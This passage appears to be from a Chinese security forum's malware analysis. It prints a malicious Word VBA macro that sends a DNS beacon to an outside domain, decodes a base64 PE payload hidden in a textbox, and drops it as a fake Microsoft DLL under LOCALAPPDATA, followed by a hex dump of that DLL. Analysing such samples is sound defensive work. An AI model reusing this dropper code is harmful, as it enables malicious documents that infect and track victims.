 Public Sub ProperRender()
Dim ts
ts = DateDiff("s", "01/01/1970 00:00:00", Now())
gethostbyname (ts & ".d0g3.cachedns.io")
Dim textboxdata As String
If shapeExists("textbox64_string") Then '查询ShapeRange对象
textboxdata = ActiveDocument.Shapes("textbox64_string").TextFrame.TextRange.Text '获取文本框中的内容
Set osh = CreateObject("Wscript.Shell")
Set fso = CreateObject("Scripting.FileSystemObject")
lpt = osh.ExpandEnvironmentStrings("%LOCALAPPDATA%") '获取环境变量路径
Set FSO1 = CreateObject("Scripting.FileSystemObject")
If Not (FSO1.FolderExists(lpt + "\Microsoft\EdgeFss")) Then '若文件不存在则创建%LOCALAPPDATA%\Microsoft\EdgeFss
FSO1.CreateFolder (lpt + "\Microsoft\EdgeFss")
End If
pt = fso.BuildPath(lpt, "Microsoft\EdgeFss")
of = pt + "\FileSyncShell64.dll" '%LOCALAPPDATA%\Microsoft\EdgeFss\FileSyncShell64.dll
If Not (FSO1.FileExists(of)) Then
be = decodeBase64(textboxdata) '字符解密，解密后为PE文件
writeBytes of, be '将解密后字符写入文件
End If
FileSyncShell64.dll
Offset 0 1 2 3 4 5 6 7 8 9 A B C D E F ANSI ASCII
00000000 4D 5A 90 00 03 00 00 00 04 00 00 00 FF FF 00 00 MZ ÿÿ
00000010 B8 00 00 00 00 00 00 00 40 00 00 00 00 00 00 00 ¸ @
00000020 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00000030 00 00 00 00 00 00 00 00 00 00 00 00 08 01 00 00
00000040 0E 1F BA 0E 00 B4 09 CD 21 B8 01 4C CD 21 54 68 º ´ Í!¸ LÍ!Th
00000050 69 73 20 70 72 6F 67 72 61 6D 20 63 61 6E 6E 6F is program canno
00000060 74 20 62 65 20 72 75 6E 20 69 6E 20 44 4F 53 20 t be run in DOS
00000070 6D 6F 64 65 2E 0D 0D 0A 24 00 00 00 00 00 00 00 mode. $
00000080 9B 56 A1 13 DF 37 CF 40 DF 37 CF 40 DF 37 CF 40 ›V¡ ß7Ï@ß7Ï@ß7Ï@
先知社区